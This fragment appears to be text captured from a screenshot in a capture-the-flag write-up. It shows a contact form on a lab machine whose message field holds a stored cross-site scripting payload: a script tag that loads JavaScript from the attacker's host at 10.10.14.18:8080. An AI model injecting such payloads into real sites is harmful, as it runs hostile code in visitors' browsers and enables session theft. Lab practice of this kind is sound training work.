 10.10.11.209/contact.php
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Email Address
dr4ks@gmail.com
Inquiry Title
dr4ks
Inquiry Message
<script src="http://10.10.14.18:8080/dr4ks.js"></script>
Please don't include any sensetive information inside the message.
Submit